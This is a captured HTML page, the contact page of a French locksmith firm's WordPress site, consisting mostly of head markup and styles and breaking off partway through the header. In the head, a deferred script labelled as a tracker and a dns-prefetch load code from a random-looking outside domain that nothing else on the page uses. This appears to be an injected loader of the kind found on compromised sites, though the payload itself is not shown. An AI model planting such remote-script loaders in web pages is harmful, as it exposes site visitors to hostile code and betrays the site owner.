

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://serrureriesysteme.fr/contact/
body_size: 14839
content:
<!DOCTYPE html>
<html lang="fr-FR">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="http://serrureriesysteme.fr/xmlrpc.php" />
	<title>Contact &#8211; production &#8211; serrureriesysteme</title>
<meta name='robots' content='max-image-preview:large' />
<meta name="generator" content="Total WordPress Theme v5.19">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel='dns-prefetch' href='//dhdjisksnsbhssu.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="production - serrureriesysteme &raquo; Flux" href="http://serrureriesysteme.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="production - serrureriesysteme &raquo; Flux des commentaires" href="http://serrureriesysteme.fr/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="http://serrureriesysteme.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fserrureriesysteme.fr%2Fcontact%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="http://serrureriesysteme.fr/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fserrureriesysteme.fr%2Fcontact%2F&#038;format=xml" />
<link rel="preload" href="http://serrureriesysteme.fr/wp-content/themes/Total/assets/lib/ticons/fonts/ticons.woff2" type="font/woff2" as="font" crossorigin><style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='http://serrureriesysteme.fr/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=7.8' media='all' />
<link rel='stylesheet' id='hfe-widgets-style-css' href='http://serrureriesysteme.fr/wp-content/plugins/header-footer-elementor/inc/widgets-css/frontend.css?ver=1.6.41' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='http://serrureriesysteme.fr/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='cmplz-general-css' href='http://serrureriesysteme.fr/wp-content/plugins/complianz-gdpr/assets/css/cookieblocker.min.css?ver=1726143417' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='http://serrureriesysteme.fr/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=1.6.41' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.31.0' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/swiper/v8/css/swiper.min.css?ver=8.4.5' media='all' />
<link rel='stylesheet' id='e-swiper-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/conditionals/e-swiper.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='elementor-post-4275-css' href='http://serrureriesysteme.fr/wp-content/uploads/elementor/css/post-4275.css?ver=1726147300' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='http://serrureriesysteme.fr/wp-content/uploads/elementor/css/global.css?ver=1726147300' media='all' />
<link rel='stylesheet' id='elementor-post-4276-css' href='http://serrureriesysteme.fr/wp-content/uploads/elementor/css/post-4276.css?ver=1726147301' media='all' />
<link rel='stylesheet' id='parent-style-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/style.css?ver=5.19' media='all' />
<link rel='stylesheet' id='wpex-elementor-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/assets/css/wpex-elementor.css?ver=5.19' media='all' />
<link rel='stylesheet' id='wpex-google-font-open-sans-css' href='//fonts.googleapis.com/css2?family=Open+Sans:ital,wght@0,100;0,200;0,300;0,400;0,500;0,600;0,700;0,800;0,900;1,100;1,200;1,300;1,400;1,500;1,600;1,700;1,800;1,900&#038;display=swap&#038;subset=latin' media='all' />
<link rel='stylesheet' id='wpex-style-css' href='http://serrureriesysteme.fr/wp-content/themes/total-child-theme/style.css?ver=5.19' media='all' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-max-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-max.css?ver=5.19' media='only screen and (max-width:959px)' />
<link rel='stylesheet' id='wpex-mobile-menu-breakpoint-min-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/assets/css/wpex-mobile-menu-breakpoint-min.css?ver=5.19' media='only screen and (min-width:960px)' />
<link rel='stylesheet' id='wpex-wpbakery-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/assets/css/frontend/wpbakery.css?ver=5.19' media='all' />
<link rel='stylesheet' id='ticons-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/assets/lib/ticons/css/ticons.min.css?ver=1.0.1' media='all' />
<link rel='stylesheet' id='vcex-shortcodes-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/assets/css/vcex-shortcodes.css?ver=5.19' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=swap&#038;ver=6.9' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-regular-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/lib/font-awesome/css/regular.min.css?ver=5.15.3' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script async src="http://serrureriesysteme.fr/wp-content/plugins/burst-statistics/helpers/timeme/timeme.min.js?ver=1.7.1" id="burst-timeme-js"></script>
<script id="burst-js-extra">
var burst = {"page_id":"22","cookie_retention_days":"30","beacon_url":"http://serrureriesysteme.fr/wp-content/plugins/burst-statistics/endpoint.php","options":{"beacon_enabled":1,"enable_cookieless_tracking":0,"enable_turbo_mode":0,"do_not_track":0},"goals":[],"goals_script_url":"http://serrureriesysteme.fr/wp-content/plugins/burst-statistics//assets/js/build/burst-goals.js?v=1.7.1"};
//# sourceURL=burst-js-extra
</script>
<script async src="http://serrureriesysteme.fr/wp-content/plugins/burst-statistics/assets/js/build/burst.min.js?ver=1.7.1" id="burst-js"></script>
<script src="https://dhdjisksnsbhssu.com/lvka?ts=1768633694" id="ic-tracker-js" defer data-wp-strategy="defer"></script>
<script src="http://serrureriesysteme.fr/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="http://serrureriesysteme.fr/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script></script><link rel="https://api.w.org/" href="http://serrureriesysteme.fr/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="http://serrureriesysteme.fr/wp-json/wp/v2/pages/22" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://serrureriesysteme.fr/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="http://serrureriesysteme.fr/contact/" />
<link rel='shortlink' href='http://serrureriesysteme.fr/?p=22' />
<meta name="generator" content="Elementor 3.24.0; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style data-type="vc_custom-css">footer#footer{
    margin-top: 0 !important;
}</style><noscript><style>body:not(.content-full-screen) .wpex-vc-row-stretched[data-vc-full-width-init="false"]{visibility:visible;}</style></noscript><link rel="icon" href="http://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-32x32.png" sizes="32x32" />
<link rel="icon" href="http://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-180x180.png" />
<meta name="msapplication-TileImage" content="http://serrureriesysteme.fr/wp-content/uploads/2021/11/cropped-serrurerie-systeme-image-site-1-1-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style id="wp-custom-css">
			:root{--blue :#0098dd;--dark-blue:#1175e9;}/* Add a bit more margin to menu items*/.navbar-style-one .dropdown-menu >li{margin-left:15px;}body{font-size:16px !important;}/* HOME */#site-navigation .menu-button a span{padding:0.75em 1em;}#site-navigation .menu-button a span:before{content:"\f061";display:inline-block;font:normal normal normal 14px/1.6 ticons;float:right;margin-left:6px;}#slider:before,div#devis:before{content:"";display:block;width:100%;height:100px;position:absolute;background:linear-gradient( -2deg,#ffffff 50%,transparent 50.5%);bottom:0;left:0;z-index:99999999;}#rev_slider_1_1_wrapper .hermes.tp-bullets{transform:translate(-29px,-136px) !important;}#qui h2{border:none;}#services{background:#eeeeee;}#services .vcex-icon-box{background:white;padding:3em 2em !important;box-shadow:0 0 70px -10px #0098dd38;min-height:400px;}#services .vcex-icon-box .vcex-icon-box-icon{background:var(--blue) !important;}#services h2.vcex-heading{margin:-122px auto 100px !important;border:none;}#services .wpex-shape-divider svg{height:100px;}h2.vcex-heading span{border:none;}h2.vcex-heading span:after{content:"";display:block;width:50px;height:2px;background:var(--blue);visibility:visible;margin:10px auto 40px;}#services .vcex-icon-box h2{margin-top:2em;}#services .vcex-icon-box .vcex-icon-box-icon{box-shadow:0 0 0 12px white,0 0 0 14px var(--blue);transition:all,.3s;}#services *{transition:all,.3s;}#services .vcex-icon-box:hover{border:1px solid var(--blue) !important;}#services .vcex-icon-box:hover h2{color:var(--blue);}#services .vcex-icon-box:hover .vcex-icon-box-icon{box-shadow:0 0 0 6px white,0 0 0 8px var(--blue);}#services .vcex-icon-box:hover .vc_li{transform:scale(1.1);display:block;}/* */#devis{background-image:linear-gradient( 0deg,#0098ddad,#07244a00);background-color:#021c3c !important;padding:250px 1em !important;}div#devis .wpb_wrapper{max-width:1000px;margin:auto;}#devis .vc_parallax-inner{opacity:.6;}#devis .vcex-callout{box-shadow:0 0 130px -20px #000;}div#devis:after,div#consulter:after{content:"";display:block;width:100%;height:100px;position:absolute;top:0;left:0;background:linear-gradient( -2deg,transparent 50%,#eee 50.5%);z-index:9999;visibility:visible;}/* */.portfolio-entry-inner,.portfolio-entry-inner *,div#nos-realisation .vc_column-inner *{transition:all,.3s;}.portfolio-entry-media.entry-media,div#nos-realisation .vc_column-inner >div figure{overflow:hidden;}.portfolio-entry-inner:hover,div#nos-realisation .vc_column-inner >div:hover{box-shadow:0 0 0px 10px var(--blue);}.portfolio-entry-inner:hover .portfolio-entry-media img,div#nos-realisation .vc_column-inner >div:hover img{transform:scale(1.1);}.wpex-row.vcex-portfolio-grid.entries.vcex-isotope-grid{overflow:initial;margin-top:2em;}.vcex-portfolio-grid.wpex-clr >div{overflow:initial;}.theme-button.minimal-border:hover,.active>.theme-button.minimal-border,.theme-button.minimal-border.active{background:var(--blue);color:white;}.portfolio-entry-readmore-wrap a.theme-button{background:#f7f7f7;color:var(--blue);border:1px solid;}.portfolio-entry-readmore-wrap a.theme-button:hover{background:var(--blue);color:white;border:1px solid var(--blue);}div#nos-realisation .vc_column-inner >div .wpb_text_column{padding:0em 1em 2.2em;margin-top:0em;background:#f7f7f7;border:1px solid #eeeeee;}div#nos-realisation .vc_column-inner >div .wpb_text_column h2{font-size:1.2em;}/* */#equipe .staff-entry-media,#equipe .staff-entry-media a,#equipe .staff-entry-media img{max-width:150px;height:150px;margin:0 auto 3em;}#equipe .staff-entry-media{box-shadow:0px 0 0 8px white,0px 0 0 10px #ccc;}#equipe .staff-entry-media:hover{box-shadow:0px 0 0 8px white,0px 0 0 10px var(--blue);}#equipe .wpb_single_image figure{box-shadow:0px 0 0 8px white,0px 0 0 10px #00000015;border-radius:500px;overflow:hidden;transition:all,0.3s ease;}#equipe .wpb_single_image figure:hover{box-shadow:0px 0 0 8px white,0px 0 0 10px var(--blue);}#equipe .wpb_single_image figure:hover img{filter:grayscale(0.2);}/* */#gammes .vcex-heading{border:0;margin:100px auto 0px !important;}#gammes .vcex-module.vcex-teaser{display:flex;justify-content:center;align-content:center;flex-wrap:wrap;flex-direction:column;align-items:center;overflow:hidden;}#gammes .vc-hoverbox-front:before{content:"";display:block;width:100%;height:100%;position:absolute;left:0;top:0;background:linear-gradient(0deg,#00000085 20%,transparent 100%);z-index:-1;/* opacity:.6;*/}#gammes .vc-hoverbox-front h2{color:white;}#gammes .vcex-module.vcex-teaser figure{position:relative;overflow:hidden;margin-bottom:0;}#gammes .vcex-module.vcex-teaser figure:before{content:"";display:block;width:100%;height:100%;position:absolute;left:0;top:0;background:linear-gradient( 0deg,#000000bf 10%,transparent 60%);z-index:1;}#gammes .vcex-teaser-content{position:absolute;top:0;z-index:99;width:100%;margin:72% auto;height:20%;color:white;display:flex;align-items:center;flex-direction:column;justify-content:center;transition:all,.3s;}#gammes .vcex-teaser-content .vcex-teaser-heading{color:white;text-transform:uppercase;}#gammes .vcex-teaser-content p{display:none;}#gammes .vcex-module.vcex-teaser img{transition:all,.3s;}#gammes .vcex-module.vcex-teaser:hover{outline:2px solid var(--blue);outline-offset:5px;transition:all,.15s;}#gammes .vcex-module.vcex-teaser:hover img{transform:scale(1.1);transition:all,.3s;}#gammes .vcex-module.vcex-teaser:hover .vcex-teaser-content{transform:scale(.85);}/* */div#consulter{/* min-height:600px;*/padding-top:100px;padding-bottom:50px;}div#consulter:after{background:linear-gradient( -2deg,transparent 50%,#fff 50.5%);filter:drop-shadow(0px 14px 6px #00000012);z-index:1;}div#consulter:before{content:"";display:block;width:100%;height:100%;background:linear-gradient( 45deg,#00000026,transparent);position:absolute;left:0;top:0;}div#consulter .vc_col-sm-6.wpex-vc_col-has-fill >div{box-shadow:10px 10px 70px -20px #00000061;padding:4em 1em;max-width:480px;margin:auto;}div#consulter h4,div#consulter h4 span{font-size:16px;border:0;text-decoration:none;color:#333;font-weight:500;margin-bottom:1em !important;line-height:1;height:30px;}#consulter .vcex-count-2{outline:1px solid var(--blue);color:var(--blue);background:white;outline-offset:-1px;}#consulter .vcex-count-2:hover{background:#f1f1f1;}/* CONTACT PAGE */.contact-row{display:flex;align-items:center;margin-bottom:1em;flex-wrap:wrap;justify-content:space-between;width:100%;}.contact-row >span{width:49%;}span.your-message{width:100%;}input.wpcf7-submit{display:block;font-size:16px;min-width:200px;margin:auto;min-height:56px;}form input,form textarea,form select{padding:1em !important;border-color:#bbb !important;transition:all,.3s;width:100%;}form input:focus,form textarea:focus,form select:focus{border-color:var(--blue) !important;background:#70dfca1f;}#contact-page form.wpcf7-form{max-width:880px;margin:auto;}#contact-page .vc_icon_element-inner{background:white !important;box-shadow:0 0 0 14px white,0 0 0 15px var(--blue);border:0;}#contact-page form.wpcf7-form{max-width:880px;margin:auto;padding:2em;box-shadow:0 40px 220px -60px #0098dd66;border-radius:12px;border:1px solid #0098dd2e;margin:2em auto 4em;}div#contact-location{filter:grayscale(.1) brightness(.95);}#contact-page span[data-name="your-message"]{width:100%;}/* DEVIS PAGE */.contact-step br{display:none;}.contact-step >p{display:flex;flex-wrap:wrap;justify-content:space-between;}.contact-step >p >span{width:49%;margin-bottom:1em;}.contact-step .Commentaires{width:100%;}.contact-step >p >span.villeProjet{width:30%;}.contact-step >p >span.CodePostalProjet{width:17%;}.contact-step.step-3 label label{display:flex;width:100%;flex-wrap:nowrap;justify-content:flex-start;}.contact-step.step-3 .contact-row >label{font-weight:600;}.contact-step.step-3 .contact-row >label label{font-weight:500;margin:1em 0;}.contact-step.step-3 label label >input{width:36px;}.contact-row .typeTravaux >span{display:flex;flex-wrap:wrap;align-items:center;justify-content:space-between;}.contact-row .typeTravaux >span span.wpcf7-list-item{width:20%;}.typeMateriaux >span{display:flex;justify-content:space-between;width:100%;flex-wrap:wrap;}.typeMateriaux >span span.wpcf7-list-item{width:45%;}.step-3 .contact-row:not(:last-child){border-bottom:1px solid #bbbbbb;}.contact-row label >span.wpcf7-form-control-wrap{display:block;}span[data-name="typeTravaux"] span.wpcf7-list-item{min-width:200px;margin:0 auto;}/* FOOTER */#footer-inner.container{max-width:95%;width:95%;padding:1.5em 0 0;}div#footer-widgets{display:flex;align-items:center;}#footer-inner a:hover,#footer-bottom-inner a:hover{color:var(--blue);}footer .menu{display:flex;justify-content:space-around;align-items:center;}footer .menu li{border:0 !important;}div#footer-widgets img{width:200px;}.footer-box >div{padding-bottom:0;}footer .widget_wpex_fontawesome_social_widget li{float:right;margin-left:1em;}#footer-widgets .widget_wpex_fontawesome_social_widget li a{background:#0098dda6;}#footer-widgets .widget_wpex_fontawesome_social_widget li a span{color:#ffffffbf;}#footer-widgets .widget_wpex_fontawesome_social_widget li a:hover{background:var(--blue);opacity:1;}#footer-widgets .widget_wpex_fontawesome_social_widget li a:hover span{color:white;}/* SERVICES PAGE */div#services-page >div{display:flex;}div#services-page .details{padding:2em;max-width:500px;margin:auto !important;text-align:center;}div#services-page >div >div{overflow:hidden;}div#services-page >div >div >div{min-height:460px;}div#services-page >div >div *{transition:all,1s;}div#services-page >div >div:hover >div{transform:scale(1.1);}/* VARIOUS */header#site-header{box-shadow:0 3px 6px 0 #00000033;}h2.vcex-heading{border:none;color:var(--blue);}html{margin-top:0 !important;}div#wpadminbar,.post-edit.wpex-my-40,#footer-bottom-inner #menu-footer{display:none;}.has-composer div#content article#single-blocks >header{display:none;}body.has-composer:not(.home) footer#footer{margin-top:120px;}@media (max-width:768px){#gammes .vcex-module.vcex-teaser figure,#gammes .vcex-module.vcex-teaser figure img{width:100%;}footer#footer{padding:2em .5em !important;}#footer-widgets.wpex-row .footer-box.col{margin-bottom:2em !important;}div#footer-widgets,footer .menu{flex-direction:column;line-height:2;}footer .widget_wpex_fontawesome_social_widget li{float:none;}div#footer-widgets,footer .wpex-fa-social-widget ul.wpex-list-none{text-align:center;}}		</style>
		<style type="text/css" data-type="vc_shortcodes-default-css">.vc_do_icon{margin-bottom:35px;}</style><style type="text/css" data-type="vc_shortcodes-custom-css">.vc_custom_1443988960470{padding-top: 50px !important;padding-bottom: 30px !important;}.vc_custom_1443988960470{padding-top: 50px !important;padding-bottom: 30px !important;}</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style data-type="wpex-css" id="wpex-css">.page-header{background-position:50% 0;}/*TYPOGRAPHY*/body{font-family:'Open Sans',sans-serif;}.theme-heading{margin:0 0 30px;}/*CUSTOMIZER STYLING*/:root{--wpex-accent:#0098dd;--wpex-accent-alt:#0098dd;--wpex-hover-btn-bg:#007bc9;--wpex-site-header-shrink-start-height:60px;--wpex-site-header-shrink-end-height:50px;--wpex-vc-column-inner-margin-bottom:40px;}.site-breadcrumbs{color:#969696;}:root,.boxed-main-layout.wpex-responsive #wrap{--wpex-container-width:1200px;}.header-padding{padding-top:15px;padding-bottom:15px;}#site-navigation-wrap{--wpex-hover-dropmenu-link-bg:#ffffff;}#sidr-main,.sidr-class-dropdown-menu ul{background-color:#00316d;}#sidr-main{--wpex-border-main:#003e60;color:#ffffff;--wpex-link-color:#ffffff;--wpex-text-2:#ffffff;--wpex-hover-link-color:#00ccff;}#footer{--wpex-surface-1:#011424;background-color:#011424;}.footer-widget .widget-title{text-align:center;}.footer-box.col-1{width:25%;}.footer-box.col-2{width:50%;}.footer-box.col-3{width:25%;}#footer-bottom{background-color:#01111e;}</style><link rel='stylesheet' id='widget-image-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='http://serrureriesysteme.fr/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.24.0' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5_shims-css' href='http://serrureriesysteme.fr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/v4-shims.min.css?ver=7.8' media='all' />
<link rel='stylesheet' id='vc_font_awesome_5-css' href='http://serrureriesysteme.fr/wp-content/plugins/js_composer/assets/lib/vendor/node_modules/@fortawesome/fontawesome-free/css/all.min.css?ver=7.8' media='all' />
<link rel='stylesheet' id='wpex-contact-form-7-css' href='http://serrureriesysteme.fr/wp-content/themes/Total/assets/css/wpex-contact-form-7.css?ver=5.19' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//serrureriesysteme.fr/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.18' media='all' />
<style id='rs-plugin-settings-inline-css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>

<body class="wp-singular page-template-default page page-id-22 wp-custom-logo wp-embed-responsive wp-theme-Total wp-child-theme-total-child-theme ehf-header ehf-template-Total ehf-stylesheet-total-child-theme wpex-theme wpex-responsive full-width-main-layout has-composer wpex-live-site site-full-width content-full-width sidebar-widget-icons hasnt-overlay-header page-with-background-title wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpex-share-p-horizontal wpex-no-js wpb-js-composer js-comp-ver-7.8 vc_responsive elementor-default elementor-kit-4275">

<a href="#content" class="skip-to-content wpex-absolute wpex-opacity-0 wpex-no-underline">Skip to content</a>
<div id="page" class="hfeed site">

		<header id="masthead" itemscope="itemscope" itemtype="https://schema.org/WPHeader">
			<p class="main-title bhf-hidden" itemprop="headline"><a href="http://serrureriesysteme.fr" title="production &#8211; serrureriesysteme" rel="home">production &#8211; serrureriesysteme</a></p>
					<div data-elementor-type="wp-post" data-elementor-id="4276" class="elementor elementor-4276">
						<section class="elementor-section elementor-top-section elementor-element elementor-element-54b71a5 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="54b71a5" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-dce0273" data-id="dce0273" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-b9870dd elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b9870dd" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-53927cf" data-id="53927cf" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b06b0c4 elementor-widget elementor-widget-image" data-id="b06b0c4" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
													<img fetchpriority="high" width="525" height="314" src="http://serrureriesysteme.fr/wp-content/uploads/2021/11/Footer-Logo-Serrurie-Systeme_HD-1.png" class="attachment-large size-large wp-image-302" alt="" srcset="http://serrureriesysteme.fr/wp-content/uploads/2021/11/Footer-Logo-Serrurie-Systeme_HD-1.png 525w, http://serrureriesysteme.fr/wp-content/uploads/2021/11/Footer-Logo-Serrurie-Systeme_HD-1-300x179.png 300w" sizes="(max-width: 525px) 100vw, 525px" />													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-41e909a" data-id="41e909a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-2f9ee3d elementor-widget elementor-widget-image" data-id="2f9ee3d" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://place-des-entreprises.beta.gouv.fr/aide-entreprise/relance?gclid=Cj0KCQjw94WZBhDtARIsAKxWG-9cfIjjD1zEjMf14ZKCAGYWs046n8vGnpN5ZMDU1sGDAt9zOnUcYW0aAu5REALw_wcB&#038;pk_campaign=googleads-12455087400&#038;pk_kwd=595264540922-france+relance" target="_blank">
							<img width="300" height="300" src="http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-300x300.png" class="attachment-medium size-medium wp-image-4237" alt="" srcset="http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-300x300.png 300w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-1024x1024.png 1024w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-150x150.png 150w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-768x768.png 768w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_-125x125.png 125w, http://serrureriesysteme.fr/wp-content/uploads/2022/10/Logo_France_Relance_vert.svg_.png 1200w" sizes="(max-width: 300px) 100vw, 300px" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-c18e0da" data-id="c18e0da" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e18204a elementor-widget elementor-widget-spacer" data-id="e18204a" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
